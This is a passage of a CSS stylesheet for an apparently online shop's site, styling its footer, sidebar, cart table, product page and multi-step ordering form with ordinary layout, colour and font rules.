  padding: 0;
  margin: 0 20px;
}

.prefooter_menu li:nth-child(4) {
  /*margin-right: 260px;*/
  margin-left: 465px;
}

.prefooter_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  padding: 15px 0;
}

.prefooter_link:after {
  content: "";
  display: block;
  opacity: 0;
  visibility: hidden;
  height: 4px;
  background: #438fde;
  position: absolute;
  top: -2px;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.prefooter_link:hover,
.prefooter_link.active {
  color: #438fde;
}

.prefooter_link:hover:after,
.prefooter_link.active:after {
  opacity: 1;
  visibility: visible;
}

/* Footer */

.footer_section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer_copyright {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: calc(100% - 250px);
}

.footer_dev {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: 240px;
  margin-left: 10px;
  text-align: right;
}

.footer_dev a {
  color: #438fde;
  text-decoration: underline;
}

/* Inner pages */

/* Inner hat */

.inner_hat_wrapper {
  background: url(../img/inner_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 179px;
}

.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
  background: url(../img/long_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 472px;
}

.inner_hat_section {
  padding: 65px 0 40px 290px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section {
  padding: 65px 0 10px 290px;
}

.inner_header {
  font-size: 48px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
  line-height: 1;
}

.breadcrumbs {
  color: rgba(246, 246, 246, 0.6);
}

.breadcrumbs a {
  font-size: 14px;
  color: rgba(246, 246, 246, 0.6);
  text-decoration: underline;
  display: inline-block;
  vertical-align: middle;
}

.breadcrumbs a:after {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}

.breadcrumbs span {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

/* Inner container */

.inner_wrapper {
  background: #ecf1f6;
  -webkit-box-shadow: inset #bbb 0 0 40px;
  box-shadow: inset #bbb 0 0 40px;
}

.inner_section {
  padding: 30px 0;
  font-size: 0;
}

.inner_sidebar {
  display: inline-block;
  vertical-align: top;
  width: 260px;
  margin-right: 30px;
  margin-top: -140px;
  padding-top: 1px;
}

.model_page .inner_sidebar,
.catalog_page .inner_sidebar {
  margin-top: -433px;
}

.inner_menu_container {
  margin-bottom: 15px;
}

.inner_menu_title {
  background: #25486d;
  padding: 15px 25px;
  font-weight: 700;
  font-family: "Bebas";
  color: #fff;
  font-size: 24px;
}

.inner_menu {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.inner_menu li {
  margin: 0;
  padding: 0;
}

.inner_menu li a {
  display: block;
  padding: 5px 25px;
  background: #fff;
  font-size: 16px;
  color: #000011;
  border-bottom: 1px solid #e3e3e3;
}

.inner_menu li a:hover,
.inner_menu li a.active {
  color: #ebebeb;
  background: #c1272c;
  border-bottom: 1px solid transparent;
}

.inner_menu li:last-child a {
  border: 0;
}

/* Inner sidebar articles */

.inner_articles_container {
  margin-bottom: 15px;
  background: #fff;
}

.inner_articles_header {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  padding: 25px 21px 0 21px;
  line-height: 1;
}

.inner_article_one {
  padding: 17px 21px;
  border-bottom: 1px solid #f4f4f4;
}

.inner_article_one_img {
  text-align: center;
  margin-bottom: 10px;
}

.inner_article_one_cat {
  font-size: 14px;
  color: #000011;
  margin-bottom: 10px;
}

.inner_article_one_title {
  font-size: 14px;
  color: #000011;
  line-height: 1.4;
  font-weight: 700;
  margin-bottom: 10px;
}

.inner_article_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.inner_articles_move_to {
  display: block;
  text-align: center;
  padding: 15px 25px;
  font-size: 18px;
  color: #438fde;
  font-weight: 700;
  font-family: "Bebas";
}

.inner_sidebar_bnr {
  height: 233px;
  width: 260px;
  margin: 0 auto 15px auto;
  background: url(../img/inner_sidebar_bnr.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 20px;
  line-height: 1;
  text-align: center;
}

.inner_sidebar_bnr_subtitle {
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 25px;
}

.inner_sidebar_bnr_title {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.inner_sidebar_bnr_button {
  display: block;
  margin: 0 auto;
  width: 166px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.inner_sidebar_bnr_button:hover {
  background: #ef6064;
}

/* Inner main */

.inner_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 290px);
  font-size: 15px;
  color: #000000;
  padding-top: 1px;
}

.have_questions_container {
  border-radius: 3px;
  background-color: #25486d;
  font-size: 0;
  margin-bottom: 30px;
  padding: 30px;
  text-align: center;
}

.have_questions_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: #ffffff;
}

.have_questions_text a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}

.have_questions_or {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.6);
  margin-left: 20px;
}

.have_questions_button {
  display: inline-block;
  vertical-align: middle;
  width: 236px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 20px;
}

.have_questions_button:hover {
  background: #ef6064;
}

.buy_click_container {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 30px;
  font-size: 0;
  padding: 25px;
}

.buy_click_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  margin-right: 25px;
}

.buy_click_form {
  display: inline-block;
  vertical-align: middle;
}

.buy_click_input {
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 8px;
}

.buy_click_input input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #fff;
  padding: 0 25px;
  width: calc(100% - 52px);
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.buy_click_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 180px;
  text-align: center;
  text-transform: uppercase;
  height: 41px;
  background-color: #c52c31;
  font-size: 16px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.buy_click_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Contacts page */

.contacts_page_misc {
  font-size: 0;
  margin-bottom: 30px;
}

.contacts_page_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.contacts_page_misc_left .phone {
  margin-right: 30px;
}

.contacts_page_worktime {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.contacts_page_misc_right {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: 60%;
}

.contacts_page_map {
  margin-bottom: 25px;
  text-align: center;
}

.contacts_page_howgo_header {
  text-align: center;
  font-size: 24px;
  color: #000000;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.contacts_page_howgo_img {
  text-align: center;
}

/* Cart page */

.cart_page_container {
  background: #fff;
}

.cart_table_wrapper {
  overflow-x: auto;
}

.cart_table_wrapper::-webkit-scrollbar {
  height: 15px;
}

.cart_table_wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px #25486d;
}

.cart_table_wrapper::-webkit-scrollbar-thumb {
  background: #25486d;
}

.cart_table {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.cart_table td {
  font-size: 18px;
  color: #000011;
  border-bottom: 1px solid #ebebeb;
  text-align: center;
  padding: 15px 25px;
}

.cart_table tr:first-child td {
  border-bottom: 0;
  border-right: 1px solid #3b5a7b;
  background: #25486d;
  font-size: 16px;
  color: #ffffff;
  font-weight: 400;
}

.cart_table tr:first-child td:last-child {
  border-right: 0;
}

.cart_table td:first-child {
  text-align: left;
  width: 37%;
}

.cart_table td:nth-child(2) {
  width: 21%;
  padding: 15px 5px;
}

.cart_table td:nth-child(3) {
  width: 21%;
}

.cart_table td:last-child {
  font-weight: 700;
  width: 21%;
}

.cart_table_title {
  font-size: 15px;
  color: #000011;
}

.cart_table_title:hover {
  text-decoration: underline;
  color: #25486d;
}

.cart_table_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  background: url(../img/cart_cancel_red.png) no-repeat center;
  margin-left: 5px;
}

.cart_table_minus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_minus.png) no-repeat center;
}

.cart_table_input {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  line-height: 25px;
  background: none;
  padding: 0;
  width: 50px;
  border: 0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.cart_table_plus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_plus.png) no-repeat center;
}

.cart_buttons {
  padding: 25px;
  font-size: 0;
  text-align: right;
}

.cart_more {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  margin-right: 15px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c2c2c2;
}

.cart_end {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  cursor: pointer;
}

.cart_end:hover {
  background: #ef6064;
}

/* Type Page*/

.type_content p {
  line-height: 1.4;
}

.type_content h1 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 48px;
  margin: 0 0 30px 0;
  font-family: "Bebas";
}

.type_content h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 42px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 36px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h4 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 30px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content blockquote {
  margin: 20px 0;
}

.type_content blockquote div {
  border-radius: 2px;
  background-color: #ffffff;
  font-style: italic;
  margin-bottom: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.5;
  padding: 15px 20px;
}

.type_content blockquote p {
  margin: 0;
  font-weight: 700;
  padding-left: 20px;
}

.type_table_wrapper {
  margin: 20px 0;
  overflow-x: auto;
}

.type_content table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 0;
}

.type_content table td {
  border-bottom: 1px solid #ebebeb;
  text-align: left;
  padding: 20px;
  background: #fff;
  font-size: 15px;
  color: #000011;
}

.type_content table tr:first-child td {
  background: #25486d;
  font-size: 16px;
  border: 0;
  color: #fff;
  border-right: 1px solid #516d8a;
}

.type_content table tr:first-child td:last-child {
  border: 0;
}

.button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 25px;
  /*max-width: 170px;*/
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 10px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type1 {
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type2 {
  background: #ef6064;
}

.button.type3 {
  background: #9b2b2e;
}

.button.type4 {
  background: #c2c2c2;
}

.type_bnr {
  width: 260px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 25px;
  text-align: center;
  background: #fff;
  margin: 20px 0;
}

.type_bnr_cat {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-bottom: 20px;
}

.type_bnr_title {
  margin-bottom: 25px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
}

.type_bnr_button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 166px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  margin: 0 auto;
}

.type_bnr_button:hover {
  background: #ef6064;
}

.type_input {
  display: block;
  width: 280px;
  margin: 40px 0;
  position: relative;
}

.type_input input[type="text"] {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 25px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.type_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.type_input_wrong input[type="text"] {
  border: 1px solid #ff0000;
}

.type_input_wrong_message {
  width: 131px;
  background: url(../img/type_input_wrong.png) no-repeat center;
  height: 27px;
  line-height: 27px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 18px;
  font-size: 12px;
  color: #ffffff;
  position: absolute;
  left: calc(100% + 7px);
  top: 50%;
  margin-top: -13px;
}

/* Product page */

.product_container {
  margin-bottom: 10px;
  background-color: #ffffff;
  padding: 25px;
  font-size: 0;
}

.product_slider {
  display: inline-block;
  position: relative;
  vertical-align: top;
  width: calc(100% - 360px);
}

.product_slider_big {
  margin-bottom: 10px;
  text-align: center;
}

.product_slider_nav {
  text-align: center;
  padding: 0 15px;
}

.product_slider_prev {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_prev.png) no-repeat center;
  margin-right: 4px;
}

.product_slider_thumbs {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 44px);
}

.product_slider_thumb {
  display: inline-block;
  vertical-align: middle;
  max-width: 73px;
  margin: 0 4px 8px 4px;
}

.product_slider_thumb:hover,
.product_slider_thumb.active {
  outline: 2px solid #b2b2ff;
  outline-offset: -2px;
}

.product_slider_next {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_next.png) no-repeat center;
  margin-left: 4px;
}

.nivoZoomHover {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 9;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.nivoCaption {
  display: none;
  position: absolute;
  z-index: 110;
  text-align: center;
  background: #010101;
  color: #fff;
  padding: 4px 0;
  overflow: hidden;
}

.product_description {
  display: inline-block;
  vertical-align: top;
  width: 330px;
  margin-left: 30px;
}

.product_prices_container {
  margin-bottom: 25px;
  line-height: 1;
}

.product_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  font-size: 30px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.product_price_old {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.product_have {
  margin-bottom: 25px;
}

.product_dont_have {
  margin-bottom: 25px;
}

.product_have_buttons {
  margin-bottom: 25px;
  font-size: 0;
}

.product_have_quantity {
  display: inline-block;
  vertical-align: middle;
  width: 150px;
  margin-right: 15px;
  border-radius: 4px;
  border: 1px solid #f0f0f0;
}

.product_have_quantity_minus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_minus.png) no-repeat center;
}

.product_have_quantity input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  height: 49px;
  line-height: 49px;
  background: none;
  padding: 0 3px;
  width: 52px;
  border: 0;
  border-left: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
  font-weight: 700;
}

.product_have_quantity_plus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_plus.png) no-repeat center;
}

.product_have_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 163px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.product_have_to_cart:hover {
  background: #ef6064;
}

.dont_have_tell {
  background: #25486d;
  margin-right: 7px;
}

.dont_have_tell:hover {
  background: #5f88b3;
}

.dont_have_buy {
  background: #c1272c;
}

.dont_have_buy:hover {
  background: #ef6064;
}

.hiddenBlock {
  display: none;
}

.btn-buy.only_preorder {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  line-height: 1;
  color: #ffffff;
  border-radius: 3px;
  font-size: 14px;
  padding: 10px 0;
  background: #c1272c;
  max-width: 95px;
  width: 100%;
}

.btn-buy.only_preorder strong {
  display: block;
  text-transform: uppercase;
}

.btn-buy.only_preorder.btnAfterBuy,
.btn-buy.only_preorder:hover {
  background: #ef6064;
}

.btn-buy.only_preorder.btnAfterBuy {
  text-transform: uppercase;
  font-weight: bold;
  padding: 17px 0;
}

.dont_have_button {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
}

.dont_have_button.hiddenBlock,
.item_one_to_cart.hiddenBlock {
  display: none;
}

.dont_have_button strong {
  display: block;
  text-transform: uppercase;
}

.product_have_links {
  font-size: 0;
  line-height: 1.5;
}

.product_have_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
  text-align: left;
  visibility: hidden;
}

.product_have_right {
  display: inline-block;
  vertical-align: middle;
  width: 60%;
  text-align: right;
}

.product_have_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_have_link.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.product_to_fav_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_to_fav_link.png) no-repeat left center;
  font-size: 13px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.product_to_fav_link:hover {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.product_to_fav_link.active {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.dont_have_for_oder {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_per_order.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.dont_have_fav {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_fav.png) no-repeat left center;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.product_parameters {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.product_parameters tr td {
  padding: 8px 0;
}

.product_parameters tr td:first-child {
  width: 50%;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.product_parameters tr td:last-child {
  width: 50%;
  text-align: right;
  font-size: 15px;
  color: #000011;
  font-weight: 700;
}

.product_parameters tr td {
  border-bottom: 1px solid #f5f5f5;
}

.product_parameters tr:last-child td {
  border: 0;
}

.another_products_header {
  font-size: 30px;
  margin: 0 0 30px 0;
  text-transform: uppercase;
  font-family: "Bebas";
  color: #000011;
  line-height: 1;
}

.product_text_container {
  margin-bottom: 35px;
}

.product_text {
  padding-top: 1px;
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
}

#easy_zoom {
  width: 250px;
  height: 250px;
  border: 5px solid #fff;
  background: #fff;
  color: #333;
  position: absolute;
  top: 0;
  right: -260px;
  overflow: hidden;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  line-height: 400px;
  text-align: center;
  z-index: 1001;
}

#easy_zoom img {
  max-width: inherit;
}

/* Ordering page */

.ordering_steps_container {
  font-size: 0;
  text-align: center;
  margin-bottom: 35px;
}

.ordering_step {
  display: inline-block;
  vertical-align: top;
  width: 80px;
  margin-right: 120px;
  position: relative;
}

.ordering_step:last-child {
  margin-right: 0;
}

.ordering_step_img {
  width: 79px;
  height: 79px;
  margin: 0 auto 25px auto;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.ordering_step:after {
  content: "";
  height: 1px;
  width: 120px;
  background: #fff;
  position: absolute;
  left: 100%;
  top: 38px;
}

.ordering_step:last-child:after {
  display: none;
}

.ordering_step_title {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.ordering_step:hover .ordering_step_title,
.ordering_step.active .ordering_step_title {
  color: #000011;
}

.step1 .ordering_step_img {
  background: url(../img/step1.png) no-repeat center;
}

.step1:hover .ordering_step_img,
.step1.active .ordering_step_img {
  background: url(../img/step1_h.png) no-repeat center;
}

.step2 .ordering_step_img {
  background: url(../img/step2.png) no-repeat center;
}

.step2:hover .ordering_step_img,
.step2.active .ordering_step_img {
  background: url(../img/step2_h.png) no-repeat center;
}

.step3 .ordering_step_img {
  background: url(../img/step3.png) no-repeat center;
}

.step3:hover .ordering_step_img,
.step3.active .ordering_step_img {
  background: url(../img/step3_h.png) no-repeat center;
}

.step4 .ordering_step_img {
  background: url(../img/step4.png) no-repeat center;
}

.step4:hover .ordering_step_img,
.step4.active .ordering_step_img {
  background: url(../img/step4_h.png) no-repeat center;
}

/* Step 1 */

.ordering_user_type {
  font-size: 0;
  margin-bottom: 25px;
}

.ordering_user_type_one {
  display: inline-block;
  vertical-align: middle;
}

.ordering_user_type_one:first-child {
  margin-right: 25px;
}

.ordering_user_type_one input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: none;
  vertical-align: top;
  outline: none;
}

.ordering_user_type_one label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  /*margin-left: 10px;*/
  cursor: pointer;
}

.ordering_user_type_one label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  /*position: absolute;
    top: 0;
    left: -30px;*/
  display: inline-block;
  margin: 0 10px -4px 0;
}

.ordering_user_type_one input[type="radio"]:checked + label {
  color: #000017;
}

.ordering_user_type_one input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.social_login_container {
  font-size: 0;
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 17px 20px;
  text-align: center;
}

.social_login_one {
  display: inline-block;
  vertical-align: middle;
  margin-right: 40px;
}

.social_login_one:last-child {
  margin-right: 0;
}

.social_login_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.social_login_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #ebebeb;
  font-weight: 700;
  font-family: "Bebas";
}

.step1_content_text {
  font-size: 16px;
  color: #000011;
  margin-bottom: 25px;
}

.step1_inputs {
  font-size: 0;
  margin-bottom: 25px;
}

.step1_input {
  display: inline-block;
  vertical-align: middle;
  width: calc(33.333% - 4px);
  margin: 0 6px 6px 0;
  position: relative;
}

.step1_input_question {
  width: 26px;
  height: 26px;
  background: url(../img/step1_question.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -13px;
}

.step1_input:nth-child(3n + 3) {
  margin-right: 0;
}

.step1_input input[type="text"],
.step1_inputs select {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 41px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.step1_inputs select {
  max-width: 259px;
  margin: 0 auto;
  padding: 0;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px 6px 0;
}

.withq input[type="text"] {
  padding: 0 45px 0 20px;
}

.step1_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:focus,
.step1_inputs select:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.step1_textarea {
  margin-bottom: 30px;
}

.step1_textarea label {
  display: block;
  margin-bottom: 25px;
}

.step1_textarea textarea {
  display: block;
  height: 87px;
  background: #fff;
  padding: 20px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  resize: none;
}

.step1_textarea textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.next_step_container {
  text-align: right;
}

.next_step_container input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.next_step_link {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.next_step_container input[type="submit"]:hover,
.next_step_link:hover {
  background: #ef6064;
}

/* Step 2*/

.step2_delivery_container {
  margin-bottom: 10px;
  padding: 20px;
  border-radius: 3px;
  background-color: #ffffff;
}

.step2_delivery_container.so_style {
  background-color: #3d638a;
  color: #fff;
}

.step2_delivery_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_title {
  color: #fff;
}

.step2_delivery_description {
  font-size: 16px;
  color: #000011;
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_description {
  color: #fff;
}

.step2_delivery_last {
  font-size: 0;
}

.step2_delivery_form {
  display: inline-block;
  vertical-align: middle;
}

.step2_delivery_select {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step2_delivery_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 109px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.step2_delivery_container.so_style .step2_delivery_form input[type="submit"] {
  background: #4e749b;
}

.step2_delivery_misc {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 25px;
}

.step2_delivery_container.so_style .step2_delivery_misc {
